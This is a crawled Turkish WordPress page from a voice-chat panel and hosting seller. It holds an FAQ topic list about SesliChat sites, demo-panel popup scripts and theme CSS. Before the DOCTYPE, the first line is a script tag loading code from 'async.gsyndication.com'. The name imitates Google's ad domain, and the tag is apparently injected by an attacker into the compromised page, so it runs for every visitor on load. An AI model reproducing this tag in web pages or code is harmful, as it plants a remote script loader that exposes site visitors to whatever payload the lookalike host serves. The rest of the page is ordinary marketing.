

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kelebekpanel.com/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html
body_size: 7016
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="tr-TR" />
       

		<!-- All in One SEO 4.2.0 -->
		<title>SesliChat Sesli Sohbet Siteleri Hakkında Genel Bilgiler | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri</title>
		<meta name="description" content="Bu sayfada sizlere Sesli Sohbet hakkında ayrıntılı bilgiler vereceğiz." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.kelebekpanel.com/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri | SesliChat Panel ve Odaları" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SesliChat Sesli Sohbet Siteleri Hakkında Genel Bilgiler | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri" />
		<meta property="og:description" content="Bu sayfada sizlere Sesli Sohbet hakkında ayrıntılı bilgiler vereceğiz." />
		<meta property="og:url" content="http://www.kelebekpanel.com/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html" />
		<meta property="article:published_time" content="2013-11-05T00:41:54+00:00" />
		<meta property="article:modified_time" content="2013-11-22T10:23:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SesliChat Sesli Sohbet Siteleri Hakkında Genel Bilgiler | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri" />
		<meta name="twitter:description" content="Bu sayfada sizlere Sesli Sohbet hakkında ayrıntılı bilgiler vereceğiz." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.kelebekpanel.com\/#website","url":"http:\/\/www.kelebekpanel.com\/","name":"Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri","description":"SesliChat Panel ve Odalar\u0131","inLanguage":"tr-TR","publisher":{"@id":"http:\/\/www.kelebekpanel.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.kelebekpanel.com\/#organization","name":"Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri","url":"http:\/\/www.kelebekpanel.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.kelebekpanel.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.kelebekpanel.com\/","name":"Ev","description":"Profesyonel SesliChat, SpeakyChat Bayilik, DDoS Sald\u0131r\u0131 Korumal\u0131 Hosting, Reseller ve Sunucu Hizmeti sa\u011flar.","url":"http:\/\/www.kelebekpanel.com\/"}}]},{"@type":"Person","@id":"http:\/\/www.kelebekpanel.com\/author\/edmin#author","url":"http:\/\/www.kelebekpanel.com\/author\/edmin","name":"Kelebek Panel","image":{"@type":"ImageObject","@id":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/ff6a45bb350238af63bd870bf9936a33?s=96&d=mm&r=g","width":96,"height":96,"caption":"Kelebek Panel"}},{"@type":"WebPage","@id":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html#webpage","url":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html","name":"SesliChat Sesli Sohbet Siteleri Hakk\u0131nda Genel Bilgiler | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri","description":"Bu sayfada sizlere Sesli Sohbet hakk\u0131nda ayr\u0131nt\u0131l\u0131 bilgiler verece\u011fiz.","inLanguage":"tr-TR","isPartOf":{"@id":"http:\/\/www.kelebekpanel.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html#breadcrumblist"},"author":"http:\/\/www.kelebekpanel.com\/author\/edmin#author","creator":"http:\/\/www.kelebekpanel.com\/author\/edmin#author","datePublished":"2013-11-05T00:41:54+02:00","dateModified":"2013-11-22T10:23:23+02:00"},{"@type":"Article","@id":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html#article","name":"SesliChat Sesli Sohbet Siteleri Hakk\u0131nda Genel Bilgiler | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri","description":"Bu sayfada sizlere Sesli Sohbet hakk\u0131nda ayr\u0131nt\u0131l\u0131 bilgiler verece\u011fiz.","inLanguage":"tr-TR","headline":"SesliChat Sesli Sohbet Hakk\u0131nda Genel Bilgiler","author":{"@id":"http:\/\/www.kelebekpanel.com\/author\/edmin#author"},"publisher":{"@id":"http:\/\/www.kelebekpanel.com\/#organization"},"datePublished":"2013-11-05T00:41:54+02:00","dateModified":"2013-11-22T10:23:23+02:00","articleSection":"Bilgiler, almalak, hadizwe, rico, sesli chat, sesli siteler, sesli sohbet, seslisohbet, speaky lb, speaky rico, speakychat almalak, speakychat avido, SpeakyChat LB, speakychat.ch","mainEntityOfPage":{"@id":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html#webpage"},"isPartOf":{"@id":"http:\/\/www.kelebekpanel.com\/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri &raquo; SesliChat Sesli Sohbet Hakkında Genel Bilgiler yorum beslemesi" href="http://www.kelebekpanel.com/seslichat-sesli-sohbet-hakkinda-genel-bilgiler.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kelebekpanel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kelebekpanel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.kelebekpanel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.kelebekpanel.com/wp-json/wp/v2/posts/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kelebekpanel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kelebekpanel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.kelebekpanel.com/?p=287' />
<link rel="alternate" type="application/json+oembed" href="http://www.kelebekpanel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kelebekpanel.com%2Fseslichat-sesli-sohbet-hakkinda-genel-bilgiler.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kelebekpanel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kelebekpanel.com%2Fseslichat-sesli-sohbet-hakkinda-genel-bilgiler.html&#038;format=xml" />
 
    <meta name="description" content="" />
    <meta name="robots" content="index, follow" />
    <meta name="author" content="KelebekPanel" />
	<link rel="stylesheet" href="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/tema-style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/font.css" type="text/css" media="screen" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
	<script>window.jQuery || document.write('<script src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/js/libs/jquery-1.7.min.js">\x3C/script>')</script>
	<script type="text/javascript" src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/js/bxslider.js"></script>
	<script type="text/javascript">
$(document).ready(function(){
  $('.anasayfa-referanslar ul').bxSlider({
    slideWidth: 142,
	auto:true,
    minSlides: 3,
	maxSlides: 3,
	slideMargin: 17,
	pager:false,
	nextSelector: '.ref-ileri',
	prevSelector: '.ref-geri',
	nextText: 'Onward →',
	prevText: '← Go back'
  });
});
$(document).ready(function(){
  $('ul.hizmetlerimiz').bxSlider({
    slideWidth: 202,
	auto:true,
    minSlides: 4,
	maxSlides: 4,
	slideMargin: 46,
	pager:false,
	nextSelector: '.hizmet-ileri',
	prevSelector: '.hizmet-geri',
	nextText: 'Onward →',
	prevText: '← Go back'
  });
});
$(document).ready(function(){
  $('.duyurular ul').bxSlider({
    mode: 'fade',
    slideWidth: 560,
	auto:true,
    minSlides: 1,
	controls:false,
	pager:false
  });
});
$(document).ready(function(){
  $('.manset ul').bxSlider({
    mode: 'fade',
    slideWidth: 905,
	auto:true,
    minSlides: 1,
	controls:true,
	nextSelector: '.manset-ileri',
	prevSelector: '.manset-geri',
	nextText: 'Onward →',
	prevText: '← Go back',
	pager:false
  });
});
	</script>
	
	<SCRIPT> 
	
function Jelly(){
 
var popurl="http://demo.kelebekpanel.com/jelly-panel/kelebek-jelly"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Sweet(){
 
var popurl="http://demo.kelebekpanel.com/kelebek-sweet"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Albeni(){
 
var popurl="http://demo.kelebekpanel.com/Albeni/albeni"
 
winpops=window.open(popurl,"","width=1024,height=650,")
 
}

function DuyPanel(){
 
var popurl="http://demo.kelebekpanel.com/DuyPanel/Kelebek-Duy"
 
winpops=window.open(popurl,"","width=1024,height=660,")
 
}

function Orpemox(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Orpemox/"
 
winpops=window.open(popurl,"","width=1024,height=770,")
 
}

function SesliPanelv2011(){
 
var popurl="http://demo.kelebekpanel.com/SesliPanelv2011/login.php"
 
winpops=window.open(popurl,"","width=1024,height=660,")
 
}

function Zero(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Zero/Giris.php"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function PlusGold(){
 
var popurl="http://demo.kelebekpanel.com/PlusGold/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function GoldPlatin(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-GoldPlatin/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Platin(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Platin/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Platin3(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Platin3/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Optimumv3(){
 
var popurl="http://demo.kelebekpanel.com/kelebek-optimumv3/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Kristal(){
 
var popurl="http://demo.kelebekpanel.com/KelebekKristal/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Always(){
 
var popurl="http://demo.kelebekpanel.com/always-panel/kelebek-always/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Liva(){
 
var popurl="http://demo.kelebekpanel.com/LivaPortal/Liva/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

</SCRIPT>

</head>
<body>
<div class="ortala">
<div class="header">
<div class="duyurular">
<ul>
							<li><a href="http://www.kelebekpanel.com/duyuru/480-gbit-ddos-korumali-hosting-hizmetinizde">480 Gbps DDoS Korumalı Hosting/Sunucu/VPS Hizmetinizde!</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/yeni-cagri-merkezi-numaramiz-724-aktif-0850-303-9-724">Yeni Çağrı Merkezi Numaramız 7/24 Aktif! 0850 8 850 724 ;)</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/10-gigabit-d-dos-korumali-turkiye-lokasyon-reseller-ve-sunucu">10 Gbit DDoS Korumalı Türkiye Lokasyon Reseller Kelebek Hosting&#8217;de !</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/tek-tikla-wordpress-hazir-kurulum-softaculous">Softaculous! Tek tıklamayla WordPress gibi yüzlerce hazır kurulum Kelebek&#8217;te!</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/ucretsiz-alan-adi-domain-kampanyali-seslichat-paketleri-kelebek-panelde">Ücretsiz Alan Adı (Domain) Kampanyalı SesliChat Paketleri Kelebek Panel&#8217;de!</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/sinirsiz-trafikli-ve-ssd-diskli-seslichat-reseller-hizmeti">Sizler için SINIRSIZ trafikli ve SSD Diskli Reseller paketleri sunuyoruz..</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/yeni-web-sitesi-tasarimi">Web Sitemizin yeni görünümü yayında..</a></li>
			</ul>
</div>
<div class="logo">
<a href="http://www.kelebekpanel.com" title="Kelebek Panel &#8211; SesliChat Panelcisi &#8211; SesliSohbet Panelcileri">
			<img src="http://www.kelebekpanel.com/wp-content/uploads/2014/03/sitelogo.png" alt="Kelebek Panel &#8211; SesliChat Panelcisi &#8211; SesliSohbet Panelcileri" alt="" />
</a>
</div>
<div class="header-iletisim">
<span class="telefon">0 (<b>850</b>) 8 850 724</span>
<span class="fmail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acdfc7d5dcc9ecc7c9c0c9cec9c7dccdc2c9c082cfc3c1">[email&#160;protected]</a></span>
</div>
<div class="diller">
<div style="margin-left:145px;">
<a href="http://www.kelebekpanel.com"><img src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/resimler/dil1.png" alt="Türkçe" /></a>
<a href="https://translate.google.com.tr/translate?sl=tr&tl=en&js=n&prev=_t&hl=tr&ie=UTF-8&layout=2&eotf=1&u=http://www.kelebekpanel.com&act=url"><img src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/resimler/dil2.png" alt="İngilizce" /></a>
<a href="https://translate.google.com.tr/translate?sl=tr&tl=de&js=n&prev=_t&hl=tr&ie=UTF-8&eotf=1&u=http://www.kelebekpanel.com&act=url"><img src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/resimler/dil3.png" alt="Almanca" /></a>
</div>
</div>
<div class="arama">
<form role="search" method="get" id="searchform" action="http://www.kelebekpanel.com/">
<input type="text" id="s" name="s" onfocus="this.value = '';" value="Arama Yapın..." x-webkit-speech="x-webkit-speech" onwebkitspeechchange="this.form.submit();" />
</form>
</div>
</div>
<div class="menu-bg">
<ul class="left">
		<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="/">Anasayfa</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="http://www.kelebekpanel.com/seslichat-demo-paneller">Demo Paneller</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://www.kelebekpanel.com/urun/speakychat-avido-rico-oda-panelci-satisi">Oda Fiyatları</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-urun menu-item-497"><a href="http://www.kelebekpanel.com/urun/ddos-korumali-dedicated-sunucular">Dedicated Sunucular</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-219"><a href="http://www.kelebekpanel.com/bit-pazari">Bit Pazarı</a>
<ul class="sub-menu">
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://www.kelebekpanel.com/satilik-seslichat-domainleri">Satılık Domainler</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="http://www.kelebekpanel.com/seslichat-wordpress-temalari">WordPress Temaları</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="/hizmetler">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/referans">Referanslarımız</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://www.kelebekpanel.com/iletisim">İletişim</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a>Plus +</a>
<ul class="sub-menu">
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://www.plus.net.tr">Plus Hosting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://www.seslichat.net.tr">SesliChat.net.tr</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="http://www.kelebekpanel.com/haber">SesliChat Haberler</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/hakkimizda">Hakkımızda</a></li>
</ul>
</li>
</ul>
<a href="javascript:void(window.open('https://www.plus.net.tr/live/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))" class="iletisim-link right">Canlı Destek</a>
</div>
	<div class="manset">
	  <ul>
	  		<li>
			<a href="http://www.kelebekpanel.com/manset/yuzde-35-indirim">
			<img width="905" height="302" src="http://www.kelebekpanel.com/wp-content/uploads/2013/05/11.png" class="fl-right wp-post-image" alt="%35 İndirim" loading="lazy" title="%35 İndirim" srcset="http://www.kelebekpanel.com/wp-content/uploads/2013/05/11.png 905w, http://www.kelebekpanel.com/wp-content/uploads/2013/05/11-300x100.png 300w" sizes="(max-width: 905px) 100vw, 905px" />		
			</a>
		</li>
				<li>
			<a href="http://www.kelebekpanel.com/manset/30-dakika">
			<img width="905" height="302" src="http://www.kelebekpanel.com/wp-content/uploads/2013/05/12.png" class="fl-right wp-post-image" alt="30 Dakikada Teslim" loading="lazy" title="30 Dakikada Teslim" srcset="http://www.kelebekpanel.com/wp-content/uploads/2013/05/12.png 905w, http://www.kelebekpanel.com/wp-content/uploads/2013/05/12-300x100.png 300w" sizes="(max-width: 905px) 100vw, 905px" />		
			</a>
		</li>
				<li>
			<a href="http://www.kelebekpanel.com/manset/korumali-sunucu">
			<img width="905" height="302" src="http://www.kelebekpanel.com/wp-content/uploads/2013/05/13.png" class="fl-right wp-post-image" alt="Korumalı Sunucu" loading="lazy" title="Korumalı Sunucu" srcset="http://www.kelebekpanel.com/wp-content/uploads/2013/05/13.png 905w, http://www.kelebekpanel.com/wp-content/uploads/2013/05/13-300x100.png 300w" sizes="(max-width: 905px) 100vw, 905px" />		
			</a>
		</li>
				
	  </ul>
	<span class="manset-geri"></span><span class="manset-ileri"></span>
	</div><div class="clear"></div>
<div class="yazi-baslik"><h2>SesliChat Sesli Sohbet Hakkında Genel Bilgiler</h2></div>
<div class="hakkimizda">
<p>Bu sayfada sizlere Sesli Sohbet hakkında ayrıntılı bilgiler vereceğiz. Bilgilendirme yapacağımız kategorileri aşağıda sıralayalım.</p>
<p>Kategorilerimiz şöyle olacak;</p>
<ul>
<li>SpeakyChat Nedir?</li>
<li>SpeakyChat oda sistemi kaça ayrılıyor?</li>
<li>Sesli Chat nedir?</li>
<li>Sesli Sohbet sitesine nasıl girebilirim?</li>
<li>SesliChat Activex denetimi nedir?</li>
<li>Activex yüklemek güvenli mi?</li>
<li>SesliChat yetkileri nasıldır?</li>
<li>SesliChat sitesi kurdum, nasıl yetki eklerim?</li>
<li>SesliChat Yönetim Paneli Kullanım Klavuzu</li>
<li>Chrome ile seslichat sitesine nasıl girebilirim?</li>
<li>Mozilla Firefox ile sesli siteye nasıl girebilirim?</li>
<li>Opera tarayıcısı ile sesli sohbet sitesine nasıl girebilirim?</li>
<li>Yandex web tarayıcısı ile seslichat sitesine girebilir miyim?</li>
<li>SesliChat sitesinden banlandım, ne yapmam gerek?</li>
<li>Banlandığım seslichat sitesine nasıl girebilirim?</li>
<li>SesliChat ban kaldırma programı var mıdır?</li>
<li>SesliChat Panelcisi nedir?</li>
<li>Güvenilir SesliChat Panelcileri</li>
<li>SesliChat sitesi kurmak istiyorum ne yapmam gerek?</li>
<li>Sesli site kurmak için ne kadar bütçem olması lazım?</li>
<li>SesliChat site fiyatları ortalama ne kadar?</li>
<li>Dolandırılmamak için nelere dikkat etmem gerekir?</li>
<li>SesliChat site ödemelerini kredi kartı ile yapmak güvenli mi?</li>
<li>Popüler / tanınmış seslichat siteleri</li>
</ul>
<p>Bu kategoriler ve daha bir çok sesli sohbet sitesi hakkında bilgileri burada bulabileceksiniz. Bize sorulan sorulara göre yeni kategoriler eklenecektir.</p>
<p><strong><span style="color: #333333;">Kelebek Panel</span></strong><br />
<span style="color: #808080;">FLY with US?</span></p>

Etiketler: <a href="http://www.kelebekpanel.com/arama/almalak" rel="tag">almalak</a>, <a href="http://www.kelebekpanel.com/arama/haldizweb" rel="tag">hadizwe</a>, <a href="http://www.kelebekpanel.com/arama/rico" rel="tag">rico</a>, <a href="http://www.kelebekpanel.com/arama/sesli-chat" rel="tag">sesli chat</a>, <a href="http://www.kelebekpanel.com/arama/sesli-siteler" rel="tag">sesli siteler</a>, <a href="http://www.kelebekpanel.com/arama/sesli-sohbet" rel="tag">sesli sohbet</a>, <a href="http://www.kelebekpanel.com/arama/seslisohbet" rel="tag">seslisohbet</a>, <a href="http://www.kelebekpanel.com/arama/speaky-lb" rel="tag">speaky lb</a>, <a href="http://www.kelebekpanel.com/arama/speaky-rico" rel="tag">speaky rico</a>, <a href="http://www.kelebekpanel.com/arama/speakychat-almalak" rel="tag">speakychat almalak</a>, <a href="http://www.kelebekpanel.com/arama/speakychat-avido" rel="tag">speakychat avido</a>, <a href="http://www.kelebekpanel.com/arama/speakychat-lb" rel="tag">SpeakyChat LB</a>, <a href="http://www.kelebekpanel.com/arama/speakychat-ch" rel="tag">speakychat.ch</a>
</div>
	

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri <a href="https://wordpress.org/">WordPress</a> ile güçlendirilmiştir	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

		 
 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='http://www.kelebekpanel.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feed4480f1844a3fa723c0b9bde997f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/style.css
body_size: 159
content:
/*
Theme Name: KelebekPanel
Theme URI: http://www.kelebekpanel.com
Author: KelebekPanel
Author URI: http://www.kelebekpanel.com
Description: Kelebek Panel kaliteli ve çok amaçlı kurumsal web sitesi tasarımı
*/

--- FILE ---
content_type: text/css
request_url: http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/tema-style.css
body_size: 3692
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del,
dfn, img, ins, kbd, q, s, samp, small,
strike, strong, sub, sup, tt, var, b, u, i,
center, dl, dt, dd, ol, ul, li, fieldset, strong,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside, canvas,
details, embed,  figure, figcaption, footer, header,
hgroup, menu, nav, output, ruby, section, summary,
time, mark, audio, video, input, textarea{ margin:0; padding:0; border:0; font:inherit; vertical-align:baseline; outline:none; }
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section				{ display:block; }
body													{ line-height:1; }
ol, ul 													{ list-style:none; }
blockquote, q											{ quotes:none; }
blockquote:before, blockquote:after, q:before, q:after 	{ content:''; content:none; }
table 													{ border-collapse:collapse; border-spacing:0; }
a 														{ color:inherit; text-decoration:none; }
textarea												{ resize:none; }
input[type='submit'], a 								{ cursor:pointer; }
strong, b													{ font-weight:bold; }
em 														{ font-style:italic; }
body { font-size: 100%;background:url(../resimler/bg.png) #f3f3f3 repeat-x;font:12px 'NeoSansPro-Regular'; font-weight:400; color:#000;-webkit-font-smoothing: antialiased;}a:link, a:visited {text-decoration:none !important; color:#2786c2;}a:hover, a:active {text-decoration:none; }h1, h2, h3, h4, h5, h6{font-weight:bold; margin:15px 0;}h1{font-size:25px;}h2{	font-size:23px; letter-spacing:-1px;}			h3{font-size:18px;}h4{font-size:15px;}h5{font-size:15px; font-weight:normal; color:#333}.left {float:left}		.right{float:right}		.clearleft{clear:left}		.clearright{clear:right}		.temizle{clear:both}.ortala
{
width:948px;
margin:0 auto;
position:relative;
}
.header
{
height:160px;
position:relative;
}
.logo
{
position:absolute;
top:35px;
left:0;
}
.duyurular
{
background:url(../resimler/duyurular.png) no-repeat;
width:676px;
height:67px;
position:absolute;
right:0;
}
.duyurular .bx-wrapper
{
margin-top:23px;
margin-left:93px;
}
.duyurular a
{
color:#000;
}
.header-iletisim
{
background:url(../resimler/header-iletisim.png) no-repeat;
width:220px;
height:76px;
position:absolute;
top:65px;
left:360px;
}
.header-iletisim > span.telefon
{
margin-top:35px;
margin-left:77px;
display:block;
font-size:14px;
}

.header-iletisim > span.fmail
{
margin-top:5px;
margin-left:77px;
display:block;
font-size:15px;
}
.diller
{
background:url(../resimler/dil.png) no-repeat;
width:256px;
height:23px;
right: 0;
position: absolute;
top: 80px;
}
.diller img
{
display:inline-block;
}
.arama
{
background:url(../resimler/arama.png) no-repeat;
right: 10px;
position: absolute;
bottom: 0px;
width:299px;
height:55px;
}
.menu-bg
{
background:url(../resimler/menu.png) no-repeat;
width:948px;
height:121px;
}
.menu-bg > ul
{
width:825px;
height:45px;
margin-left:7px;
}
.menu-bg > ul > li
{
float:left;
display:block;
font-size:14px;
position:relative;
}
.menu-bg > ul > li a
{
color:#e3e3e3;
text-shadow: 0px 0px 10px rgba(150, 150, 150, 0.83);
display:block;
padding-right:15px;
padding-left:15px;
height:45px;
line-height:45px;
background:url(../resimler/menu-ayrac.png) no-repeat top left;
}
.menu-bg > ul > li:first-child a
{
background:transparent;
}
.menu-bg > ul > li:hover
{
